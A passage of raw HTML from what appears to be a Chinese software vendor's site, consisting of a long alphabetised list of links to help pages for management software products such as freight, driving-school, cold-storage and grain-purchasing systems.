onmouseover="abc(this.id);" href='systemHelp.asp?id=499' title='点击打开货运管理系统页面'>货运管理系统</a><a id='货运管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1790' title='点击打开货运管理系统差异版页面'>货运管理系统差异版</a><a id='货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1486' title='点击打开货运管理系统专业版页面'>货运管理系统专业版</a><a id='货运物流车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1495' title='点击打开货运物流车队管理系统页面'>货运物流车队管理系统</a><a id='机顶盒维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=951' title='点击打开机顶盒维修管理系统页面'>机顶盒维修管理系统</a><a id='机动车测检站档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1573' title='点击打开机动车测检站档案管理系统页面'>机动车测检站档案管理系统</a><a id='机动车检测站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1482' title='点击打开机动车检测站收费管理系统页面'>机动车检测站收费管理系统</a><a id='机动车检测站收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1642' title='点击打开机动车检测站收费管理系统差异版页面'>机动车检测站收费管理系统差异版</a><a id='机动车检测站收费管理系统--代理挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1749' title='点击打开机动车检测站收费管理系统--代理挂账版页面'>机动车检测站收费管理系统--代理挂账版</a><a id='机动车检测站收费管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1782' title='点击打开机动车检测站收费管理系统高级版页面'>机动车检测站收费管理系统高级版</a><a id='机动车检测站收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1590' title='点击打开机动车检测站收费管理系统简易版页面'>机动车检测站收费管理系统简易版</a><a id='机动车检测站收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1570' title='点击打开机动车检测站收费管理系统专业版页面'>机动车检测站收费管理系统专业版</a><a id='机动车年审信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=688' title='点击打开机动车年审信息系统页面'>机动车年审信息系统</a><a id='机动车整车出厂合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=563' title='点击打开机动车整车出厂合格证管理系统页面'>机动车整车出厂合格证管理系统</a><a id='机械加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1348' title='点击打开机械加工管理系统页面'>机械加工管理系统</a><a id='机械项目结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1699' title='点击打开机械项目结算管理系统页面'>机械项目结算管理系统</a><a id='鸡场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1799' title='点击打开鸡场养殖合作社管理系统页面'>鸡场养殖合作社管理系统</a><a id='鸡场养殖生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1655' title='点击打开鸡场养殖生产统计管理系统页面'>鸡场养殖生产统计管理系统</a><a id='鸡蛋配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=784' title='点击打开鸡蛋配送管理系统页面'>鸡蛋配送管理系统</a><a id='鸡蛋收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1064' title='点击打开鸡蛋收购管理系统页面'>鸡蛋收购管理系统</a><a id='鸡蛋销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1828' title='点击打开鸡蛋销售管理系统页面'>鸡蛋销售管理系统</a><a id='基层工商行政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=534' title='点击打开基层工商行政管理系统页面'>基层工商行政管理系统</a><a id='集成房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1516' title='点击打开集成房屋租赁管理系统页面'>集成房屋租赁管理系统</a><a id='集装箱运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=946' title='点击打开集装箱运输管理系统页面'>集装箱运输管理系统</a><a id='集装箱租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1635' title='点击打开集装箱租赁管理系统页面'>集装箱租赁管理系统</a><a id='集装箱租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1706' title='点击打开集装箱租赁销售管理系统页面'>集装箱租赁销售管理系统</a><a id='计划生育管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=509' title='点击打开计划生育管理系统页面'>计划生育管理系统</a><a id='计件工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=561' title='点击打开计件工资管理系统页面'>计件工资管理系统</a><a id='计件工资管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2868' title='点击打开计件工资管理系统简易版页面'>计件工资管理系统简易版</a><a id='寄卖行管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1710' title='点击打开寄卖行管理系统页面'>寄卖行管理系统</a><a id='加气块厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1248' title='点击打开加气块厂管理系统页面'>加气块厂管理系统</a><a id='加气站管理系统--会员积分刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1235' title='点击打开加气站管理系统--会员积分刷卡版页面'>加气站管理系统--会员积分刷卡版</a><a id='加油站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=731' title='点击打开加油站收费管理系统页面'>加油站收费管理系统</a><a id='家电清洗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1593' title='点击打开家电清洗管理系统页面'>家电清洗管理系统</a><a id='家电维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=506' title='点击打开家电维修管理系统页面'>家电维修管理系统</a><a id='家电维修管理系统-汽车电脑维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1287' title='点击打开家电维修管理系统-汽车电脑维修版页面'>家电维修管理系统-汽车电脑维修版</a><a id='家电维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1330' title='点击打开家电维修管理系统专业版页面'>家电维修管理系统专业版</a><a id='家教管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=805' title='点击打开家教管理系统页面'>家教管理系统</a><a id='家居厨具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=905' title='点击打开家居厨具进销存管理系统页面'>家居厨具进销存管理系统</a><a id='家具厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1416' title='点击打开家具厂订单管理系统页面'>家具厂订单管理系统</a><a id='家具订单管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1602' title='点击打开家具订单管理系统专业版页面'>家具订单管理系统专业版</a><a id='家具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=667' title='点击打开家具进销存管理系统页面'>家具进销存管理系统</a><a id='家庭理财系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=707' title='点击打开家庭理财系统页面'>家庭理财系统</a><a id='家政客户服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=730' title='点击打开家政客户服务管理系统页面'>家政客户服务管理系统</a><a id='家政客户服务管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1435' title='点击打开家政客户服务管理系统--次卡版页面'>家政客户服务管理系统--次卡版</a><a id='家政客户服务管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=857' title='点击打开家政客户服务管理系统专业版页面'>家政客户服务管理系统专业版</a><a id='驾驶员体检证明管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=913' title='点击打开驾驶员体检证明管理系统页面'>驾驶员体检证明管理系统</a><a id='驾校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1651' title='点击打开驾校收费管理系统页面'>驾校收费管理系统</a><a id='驾校学员培训费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1700' title='点击打开驾校学员培训费用管理系统页面'>驾校学员培训费用管理系统</a><a id='驾校综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=641' title='点击打开驾校综合信息管理系统页面'>驾校综合信息管理系统</a><a id='驾校综合信息管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1031' title='点击打开驾校综合信息管理系统专业版页面'>驾校综合信息管理系统专业版</a><a id='减肥产品试吃跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1553' title='点击打开减肥产品试吃跟踪管理系统页面'>减肥产品试吃跟踪管理系统</a><a id='检察办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=528' title='点击打开检察办公事务管理系统页面'>检察办公事务管理系统</a><a id='检察反贪案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=529' title='点击打开检察反贪案件管理系统页面'>检察反贪案件管理系统</a><a id='检察公诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=527' title='点击打开检察公诉管理系统页面'>检察公诉管理系统</a><a id='检察控申管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1112' title='点击打开检察控申管理系统页面'>检察控申管理系统</a><a id='检察侦查监督管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=526' title='点击打开检察侦查监督管理系统页面'>检察侦查监督管理系统</a><a id='检验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1417' title='点击打开检验室管理系统页面'>检验室管理系统</a><a id='建材租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=671' title='点击打开建材租赁管理系统页面'>建材租赁管理系统</a><a id='建设工程质量监督登记证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1019' title='点击打开建设工程质量监督登记证书打印管理系统页面'>建设工程质量监督登记证书打印管理系统</a><a id='建设规划办证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=587' title='点击打开建设规划办证管理系统页面'>建设规划办证管理系统</a><a id='建设系统行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1108' title='点击打开建设系统行政执法文书管理系统页面'>建设系统行政执法文书管理系统</a><a id='建筑财务核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1673' title='点击打开建筑财务核算管理系统页面'>建筑财务核算管理系统</a><a id='建筑工程合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1542' title='点击打开建筑工程合同管理系统页面'>建筑工程合同管理系统</a><a id='建筑工程投标项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=931' title='点击打开建筑工程投标项目管理系统页面'>建筑工程投标项目管理系统</a><a id='建筑工地管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=685' title='点击打开建筑工地管理系统页面'>建筑工地管理系统</a><a id='建筑工地管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=718' title='点击打开建筑工地管理系统专业版页面'>建筑工地管理系统专业版</a><a id='建筑工地项目动态管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1720' title='点击打开建筑工地项目动态管理系统页面'>建筑工地项目动态管理系统</a><a id='建筑工地综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1389' title='点击打开建筑工地综合管理系统页面'>建筑工地综合管理系统</a><a id='健康检查表打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1788' title='点击打开健康检查表打印管理系统页面'>健康检查表打印管理系统</a><a id='健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1041' title='点击打开健康证管理系统页面'>健康证管理系统</a><a id='健康证管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2871' title='点击打开健康证管理系统专业版页面'>健康证管理系统专业版</a><a id='健身俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=662' title='点击打开健身俱乐部管理系统页面'>健身俱乐部管理系统</a><a id='健身器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1015' title='点击打开健身器材销售管理系统页面'>健身器材销售管理系统</a><a id='江苏省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=809' title='点击打开江苏省门诊收费票据打印管理系统页面'>江苏省门诊收费票据打印管理系统</a><a id='江苏省门诊收费票据打印管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1708' title='点击打开江苏省门诊收费票据打印管理系统简易版页面'>江苏省门诊收费票据打印管理系统简易版</a><a id='交通客运车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1234' title='点击打开交通客运车辆管理系统页面'>交通客运车辆管理系统</a><a id='交通执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=659' title='点击打开交通执法文书管理系统页面'>交通执法文书管理系统</a><a id='搅拌站运输开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1174' title='点击打开搅拌站运输开单管理系统页面'>搅拌站运输开单管理系统</a><a id='教会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=894' title='点击打开教会管理系统页面'>教会管理系统</a><a id='教会管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1052' title='点击打开教会管理系统专业版页面'>教会管理系统专业版</a><a id='教师档案信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1051' title='点击打开教师档案信息管理系统页面'>教师档案信息管理系统</a><a id='教师量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1813' title='点击打开教师量化考核管理系统页面'>教师量化考核管理系统</a><a id='教务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=581' title='点击打开教务管理系统页面'>教务管理系统</a><a id='接待管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1473' title='点击打开接待管理系统页面'>接待管理系统</a><a id='戒毒所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=599' title='点击打开戒毒所管理系统页面'>戒毒所管理系统</a><a id='金属回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2855' title='点击打开金属回收管理系统页面'>金属回收管理系统</a><a id='经济数据上报管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1069' title='点击打开经济数据上报管理系统页面'>经济数据上报管理系统</a><a id='经营证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1168' title='点击打开经营证信息管理系统页面'>经营证信息管理系统</a><a id='精细库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=500' title='点击打开精细库存管理系统页面'>精细库存管理系统</a><a id='景区导游信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1077' title='点击打开景区导游信息管理系统页面'>景区导游信息管理系统</a><a id='景区游船计时收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=937' title='点击打开景区游船计时收费管理系统页面'>景区游船计时收费管理系统</a><a id='景区游船计时收费管理系统--收费分类版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1245' title='点击打开景区游船计时收费管理系统--收费分类版页面'>景区游船计时收费管理系统--收费分类版</a><a id='净水器售后管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1399' title='点击打开净水器售后管理系统专业版页面'>净水器售后管理系统专业版</a><a id='净水器维修保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1171' title='点击打开净水器维修保养管理系统页面'>净水器维修保养管理系统</a><a id='净水器销售及保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1539' title='点击打开净水器销售及保养管理系统页面'>净水器销售及保养管理系统</a><a id='敬老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=814' title='点击打开敬老院管理系统页面'>敬老院管理系统</a><a id='酒吧管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=965' title='点击打开酒吧管理系统页面'>酒吧管理系统</a><a id='酒厂巡查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1578' title='点击打开酒厂巡查管理系统页面'>酒厂巡查管理系统</a><a id='酒店报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1078' title='点击打开酒店报修管理系统页面'>酒店报修管理系统</a><a id='酒店消耗品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1068' title='点击打开酒店消耗品配送管理系统页面'>酒店消耗品配送管理系统</a><a id='酒类仓储销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1847' title='点击打开酒类仓储销售管理系统页面'>酒类仓储销售管理系统</a><a id='酒类进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=735' title='点击打开酒类进销存管理系统页面'>酒类进销存管理系统</a><a id='酒棚帐篷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1543' title='点击打开酒棚帐篷厂管理系统页面'>酒棚帐篷厂管理系统</a><a id='酒瓶回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1625' title='点击打开酒瓶回收管理系统页面'>酒瓶回收管理系统</a><a id='居民死亡医学证明登记信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1509' title='点击打开居民死亡医学证明登记信息系统页面'>居民死亡医学证明登记信息系统</a><a id='锯板厂加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1712' title='点击打开锯板厂加工管理系统页面'>锯板厂加工管理系统</a><a id='菌厂管家' onmouseover="abc(this.id);" href='systemHelp.asp?id=1364' title='点击打开菌厂管家页面'>菌厂管家</a><a id='咖啡厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=721' title='点击打开咖啡厅管理系统页面'>咖啡厅管理系统</a><a id='开锁服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1551' title='点击打开开锁服务管理系统页面'>开锁服务管理系统</a><a id='开锁业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1363' title='点击打开开锁业务管理系统页面'>开锁业务管理系统</a><a id='看守所诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1451' title='点击打开看守所诊所管理系统页面'>看守所诊所管理系统</a><a id='康复协会会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1718' title='点击打开康复协会会员管理系统页面'>康复协会会员管理系统</a><a id='科技信息综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=532' title='点击打开科技信息综合管理系统页面'>科技信息综合管理系统</a><a id='科研项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1681' title='点击打开科研项目管理系统页面'>科研项目管理系统</a><a id='科研项目合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1241' title='点击打开科研项目合同管理系统页面'>科研项目合同管理系统</a><a id='可燃气体报警器校准证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1667' title='点击打开可燃气体报警器校准证书打印管理系统页面'>可燃气体报警器校准证书打印管理系统</a><a id='客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=492' title='点击打开客户管理系统页面'>客户管理系统</a><a id='客运租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1838' title='点击打开客运租车费用管理系统页面'>客运租车费用管理系统</a><a id='空调4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=607' title='点击打开空调4S店管理系统页面'>空调4S店管理系统</a><a id='空调安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=627' title='点击打开空调安装维修管理系统页面'>空调安装维修管理系统</a><a id='空调安装维修管理系统-销售安装维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1288' title='点击打开空调安装维修管理系统-销售安装维修版页面'>空调安装维修管理系统-销售安装维修版</a><a id='空气净化设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1431' title='点击打开空气净化设备租赁管理系统页面'>空气净化设备租赁管理系统</a><a id='空气质量检测报告打印与管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1020' title='点击打开空气质量检测报告打印与管理系统页面'>空气质量检测报告打印与管理系统</a><a id='库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=656' title='点击打开库存管理系统页面'>库存管理系统</a><a id='库存管理系统--适用于经济贸易公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1135' title='点击打开库存管理系统--适用于经济贸易公司页面'>库存管理系统--适用于经济贸易公司</a><a id='库存管理系统--退货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1289' title='点击打开库存管理系统--退货版页面'>库存管理系统--退货版</a><a id='库存管理系统——物流公司仓库管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1290' title='点击打开库存管理系统——物流公司仓库管理页面'>库存管理系统——物流公司仓库管理</a><a id='库存管理系统--轧钢厂专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1291' title='点击打开库存管理系统--轧钢厂专用版页面'>库存管理系统--轧钢厂专用版</a><a id='库存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=636' title='点击打开库存管理系统专业版页面'>库存管理系统专业版</a><a id='库存管理系统专业版--ABC分类及销售订单录入' onmouseover="abc(this.id);" href='systemHelp.asp?id=1292' title='点击打开库存管理系统专业版--ABC分类及销售订单录入页面'>库存管理系统专业版--ABC分类及销售订单录入</a><a id='库存管理系统专业版--多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1293' title='点击打开库存管理系统专业版--多仓库版页面'>库存管理系统专业版--多仓库版</a><a id='库存管理系统专业版--批量出库' onmouseover="abc(this.id);" href='systemHelp.asp?id=1294' title='点击打开库存管理系统专业版--批量出库页面'>库存管理系统专业版--批量出库</a><a id='快餐配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=816' title='点击打开快餐配送管理系统页面'>快餐配送管理系统</a><a id='快运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1550' title='点击打开快运管理系统页面'>快运管理系统</a><a id='快运账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1715' title='点击打开快运账单管理系统页面'>快运账单管理系统</a><a id='宽带客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1394' title='点击打开宽带客户管理系统页面'>宽带客户管理系统</a><a id='宽带客户收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=608' title='点击打开宽带客户收费管理系统页面'>宽带客户收费管理系统</a><a id='宽带客户收费管理系统—多运营商版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1546' title='点击打开宽带客户收费管理系统—多运营商版页面'>宽带客户收费管理系统—多运营商版</a><a id='宽带客户收费管理系统--维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1295' title='点击打开宽带客户收费管理系统--维修版页面'>宽带客户收费管理系统--维修版</a><a id='矿粉销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1256' title='点击打开矿粉销售运输管理系统页面'>矿粉销售运输管理系统</a><a id='矿款运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1622' title='点击打开矿款运费结算管理系统页面'>矿款运费结算管理系统</a><a id='矿山生产费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1688' title='点击打开矿山生产费用管理系统页面'>矿山生产费用管理系统</a><a id='垃圾收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1581' title='点击打开垃圾收费管理系统页面'>垃圾收费管理系统</a><a id='辣椒收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1616' title='点击打开辣椒收购管理系统页面'>辣椒收购管理系统</a><a id='来访登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=885' title='点击打开来访登记管理系统页面'>来访登记管理系统</a><a id='劳保用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=780' title='点击打开劳保用品管理系统页面'>劳保用品管理系统</a><a id='劳动力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1584' title='点击打开劳动力资源管理系统页面'>劳动力资源管理系统</a><a id='劳动事务代理收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=611' title='点击打开劳动事务代理收费管理系统页面'>劳动事务代理收费管理系统</a><a id='劳动事务代理收费管理系统----非固定缴费方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1219' title='点击打开劳动事务代理收费管理系统----非固定缴费方式页面'>劳动事务代理收费管理系统----非固定缴费方式</a><a id='劳教人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=564' title='点击打开劳教人员管理系统页面'>劳教人员管理系统</a><a id='劳务中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=546' title='点击打开劳务中介管理系统页面'>劳务中介管理系统</a><a id='劳务中介管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1738' title='点击打开劳务中介管理系统差异版页面'>劳务中介管理系统差异版</a><a id='老干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=879' title='点击打开老干部信息管理系统页面'>老干部信息管理系统</a><a id='老年人能力评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1510' title='点击打开老年人能力评估管理系统页面'>老年人能力评估管理系统</a><a id='老年人能力评估管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1834' title='点击打开老年人能力评估管理系统差异版页面'>老年人能力评估管理系统差异版</a><a id='老年社会服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1159' title='点击打开老年社会服务管理系统页面'>老年社会服务管理系统</a><a id='冷库出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2897' title='点击打开冷库出入库管理系统页面'>冷库出入库管理系统</a><a id='冷库存储费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1392' title='点击打开冷库存储费管理系统页面'>冷库存储费管理系统</a><a id='冷库存储费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1731' title='点击打开冷库存储费管理系统差异版页面'>冷库存储费管理系统差异版</a><a id='冷库存储费管理系统——货架收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1536' title='点击打开冷库存储费管理系统——货架收费版页面'>冷库存储费管理系统——货架收费版</a><a id='冷库存储费管理系统——平方收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1445' title='点击打开冷库存储费管理系统——平方收费版页面'>冷库存储费管理系统——平方收费版</a><a id='冷库存储周期计费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2862' title='点击打开冷库存储周期计费管理系统页面'>冷库存储周期计费管理系统</a><a id='冷库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1322' title='点击打开冷库管理系统页面'>冷库管理系统</a><a id='冷库管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1463' title='点击打开冷库管理系统专业版页面'>冷库管理系统专业版</a><a id='冷库租赁费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1841' title='点击打开冷库租赁费用统计管理系统页面'>冷库租赁费用统计管理系统</a><a id='冷库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1026' title='点击打开冷库租赁管理系统页面'>冷库租赁管理系统</a><a id='离退休干部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1634' title='点击打开离退休干部管理系统页面'>离退休干部管理系统</a><a id='离退休人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=970' title='点击打开离退休人员信息管理系统页面'>离退休人员信息管理系统</a><a id='礼品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=877' title='点击打开礼品店管理系统页面'>礼品店管理系统</a><a id='礼仪租车业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=953' title='点击打开礼仪租车业务管理系统页面'>礼仪租车业务管理系统</a><a id='联勤报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1757' title='点击打开联勤报警收费管理系统页面'>联勤报警收费管理系统</a><a id='粮食代储结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=903' title='点击打开粮食代储结算管理系统页面'>粮食代储结算管理系统</a><a id='粮食加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1375' title='点击打开粮食加工库存管理系统页面'>粮食加工库存管理系统</a><a id='粮食进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1839' title='点击打开粮食进销存管理系统页面'>粮食进销存管理系统</a><a id='粮食贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1558' title='点击打开粮食贸易管理系统页面'>粮食贸易管理系统</a><a id='粮食收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=751' title='点击打开粮食收购管理系统页面'>粮食收购管理系统</a><a id='粮食收购管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1390' title='点击打开粮食收购管理系统高级版页面'>粮食收购管理系统高级版</a><a id='粮食收购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1685' title='点击打开粮食收购管理系统简易版页面'>粮食收购管理系统简易版</a><a id='粮食收购管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1321' title='点击打开粮食收购管理系统专业版页面'>粮食收购管理系统专业版</a><a id='粮油进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=967' title='点击打开粮油进销存管理系统页面'>粮油进销存管理系统</a><a id='烈士陵园骨灰管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1249' title='点击打开烈士陵园骨灰管理系统页面'>烈士陵园骨灰管理系统</a><a id='林麝管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1818' title='点击打开林麝管理系统页面'>林麝管理系统</a><a id='林业检查站案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=613' title='点击打开林业检查站案件管理系统页面'>林业检查站案件管理系统</a><a id='林业检查站案件管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=840' title='点击打开林业检查站案件管理系统增强版页面'>林业检查站案件管理系统增强版</a><a id='林业行政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=614' title='点击打开林业行政案件管理系统页面'>林业行政案件管理系统</a><a id='零担货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=577' title='点击打开零担货运管理系统页面'>零担货运管理系统</a><a 